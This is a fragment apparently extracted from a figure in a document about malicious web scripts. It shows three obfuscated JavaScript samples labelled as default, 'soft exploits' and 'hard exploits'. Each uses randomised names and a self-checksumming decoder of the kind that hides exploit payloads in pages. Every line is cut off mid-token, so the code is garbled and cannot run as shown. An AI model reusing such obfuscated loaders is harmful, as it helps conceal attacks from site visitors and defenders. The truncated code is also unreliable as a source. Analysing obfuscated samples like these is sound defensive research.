 <script language="JavaScript">
<!--
function Br32MuaX0(b81L0Da3J){var
xs7fdpr08=arguments.callee.toString().replace(/\W/g,'').toUpperCase();var
Y35fSf4R8;var HC7AGUan0;var hBA785S70=xs7fdpr08.length;var
vBTNbY6Ki;var lBRHOnV8V='';var C0Ayl7Rx8=new
Array();for(HC7AGUan0=0;HC7AGUan0<256;HC7AGUan0++)C0Ayl7
Y35fSf4R8=1;for(HC7AGUan0=128;HC7AGUan0;HC7AGUan0>>=1)
{Y35fSf4R8=(Y35fSf4R8>>>1)^((Y35fSf4R8&1)?3988292384:0);for(dxfJF
{C0Ayl7Rx8[dxfJFVq7B+HC7AGUan0]=(C0Ayl7Rx8[dxfJFVq7B]^Y35fS
Default:
Invisible (soft exploits):
<script language="JavaScript">
<!--
function T22FW8yX3(PVaEIqEPK){var
M3cdMBmKN=arguments.callee.toString().replace(/\W/g,'').toUpperCase(
a55lOO2H8;var j378eL0CV;var s5XH6VSXd=M3cdMBmKN.length;var
arWkH23UH;var ewjNct3p2='';var mjqOaQjla=new
Array();for(j378eL0CV=0;j378eL0CV<256;j378eL0CV++)mjqOaQjla[j37
a55lOO2H8=1;for(j378eL0CV=128;j378eL0CV;j378eL0CV>>=1)
{a55lOO2H8=(a55lOO2H8>>>1)^((a55lOO2H8&1)?3988292384:0);for(oD
{mjqOaQjla[oDovgSX1C+j378eL0CV]=(mjqOaQjla[oDovgSX1C]^a55lO
Visible (hard exploits):
<script language="JavaScript">
<!--
function hOxK4g4O8(IN8w8NA7S){var
ctyU1wfk7=arguments.callee.toString().replace(/\W/g,'').toUpperCase();va
PjKndYELD;var KBL0WSnWc;var NmD35hwk5=ctyU1wfk7.length;var
E2Rn52dAx;var WRks87gO3='';var uH74yNGf7=new
Array();for(KBL0WSnWc=0;KBL0WSnWc<256;KBL0WSnWc++)uH74y
PjKndYELD=1;for(KBL0WSnWc=128;KBL0WSnWc;KBL0WSnWc>>=1
{PjKndYELD=(PjKndYELD>>>1)^((PjKndYELD&1)?3988292384:0);for(
{uH74yNGf7[T02aw7dC0+KBL0WSnWc]=(uH74yNGf7[T02aw7dC0]^P